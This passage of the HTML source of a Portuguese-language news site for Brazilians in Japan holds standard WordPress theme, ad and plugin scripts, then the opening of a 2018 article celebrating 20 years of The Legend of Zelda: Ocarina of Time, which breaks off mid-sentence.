					<script>var jnews_module_8538_2_69721f425338e = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8538 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_8538_3_69721f4265225   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_NYG6uPihDc{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_NYG6uPihDc{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_NYG6uPihDc{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_NYG6uPihDc" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" data-image-url="" data-title="Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" data-image-url="" data-title="Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/11\/23\/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8538","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/11\/23\/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida\/"},"dateCreated":"2018-11-23 11:00:50Asia\/Tokyo","datePublished":"2018-11-23 11:00:50Asia\/Tokyo","dateModified":"2020-02-10 23:47:21Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/11\/23\/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida\/","headline":"Hist\u00f3ria dos games: Zelda: Ocarina of Time celebra 20 anos de vida","name":"Hist\u00f3ria dos games: Zelda: Ocarina of Time celebra 20 anos de vida","articleBody":"Nesta quarta-feira, 21 de novembro de 2018, The Legend of Zelda: Ocarina of Time, jogo simb\u00f3lico para a ind\u00fastria de video games, assopra as velinhas de 20 anos de vida. S\u00e3o duas d\u00e9cadas de um t\u00edtulo que, \u00e0 sua pr\u00f3pria maneira, escreveu a marca na linha do tempo assim que foi lan\u00e7ado, no dia 21 de novembro de 1998, no Jap\u00e3o.\n\nNada menos que 800 mil c\u00f3pias foram comercializadas em dois meses \u2013 um n\u00famero que, para a \u00e9poca, \u00e9 exorbitante, em contraste ao que ocorre com GTA 5 e Red Dead Redemption 2 na atualidade, em que milh\u00f5es s\u00e3o vendidos em poucos dias.\n\n\u00c0 \u00e9poca do lan\u00e7amento, Ocarina of Time encantou por in\u00fameras raz\u00f5es: foi o primeiro Zelda tridimensional, numa explora\u00e7\u00e3o multidirecional que, de certa forma, configurava um mundo aberto, sem que necessariamente houvesse esse conceito formado ainda.\n\nO tom da hist\u00f3ria, que se guinava para um lado sombrio na fase do Link adulto, tamb\u00e9m trouxe uma nuance in\u00e9dita para a ind\u00fastria, estabelecendo muitos dos paradigmas que conhecemos hoje por \"narrativa\", um termo que se popularizou ao longo dos anos e, \u00e0s vezes, serve como um substituto para \"hist\u00f3ria\" ou \"enredo\".\n\n<img class=\"aligncenter size-full wp-image-8540\" src=\"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/11\/sfs-21130442148097.jpg\" alt=\"\" width=\"1040\" height=\"587\" \/>\n\n<strong>RPG? Aventura? Um pouco dos dois?<\/strong>\nMuito se discute sobre o g\u00eanero ao qual a franquia pertence. H\u00e1 um grupo que prefere n\u00e3o classificar os jogos como RPGs, especialmente os grandes e can\u00f4nicos \u2013 aqueles que t\u00eam Ganondorf, a princesa Zelda, o Temple of Time e outros aspectos cl\u00e1ssicos dos tradicionais. O sistema de progress\u00e3o acontece por meio de equipamentos, e n\u00e3o de n\u00edveis, e isso tamb\u00e9m abre o leque de discuss\u00f5es.\n\nH\u00e1 quem diga que \"Zelda \u00e9 do g\u00eanero Zelda\", uma vez que a s\u00e9rie oferece um sistema \u00fanico, que mistura elementos existentes nos g\u00eaneros em pauta \u2013 sendo uma mistureba de tudo que \u00e9 bom. \u00c9 mais ou menos como Dark Souls: em suma, ele \u00e9 um RPG, mas h\u00e1 quem prefira classific\u00e1-lo apenas como \"Dark Souls\", definindo-o como um \"estilo From Software\" de ser.\n\n<img class=\"aligncenter size-full wp-image-8543\" src=\"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/11\/vvs-21131226380099.jpg\" alt=\"\" width=\"680\" height=\"369\" \/>\n\n<strong>A maior m\u00e9dia do Metacritic da hist\u00f3ria<\/strong>\nThe Legend of 